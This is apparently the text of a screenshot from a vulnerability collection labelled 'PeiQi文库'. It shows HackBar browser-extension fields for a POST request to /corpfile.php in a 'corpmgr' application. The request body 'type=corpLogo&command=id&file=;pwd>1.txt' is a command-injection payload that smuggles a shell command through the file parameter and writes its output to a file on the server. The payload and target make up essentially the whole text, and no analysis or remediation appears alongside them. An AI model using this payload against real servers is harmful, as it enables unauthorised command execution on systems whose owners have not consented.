 /home/www/html/corpmgr
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /corpfile.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
type=corpLogo&command=id&file=;pwd>1.txt
PeiQi文库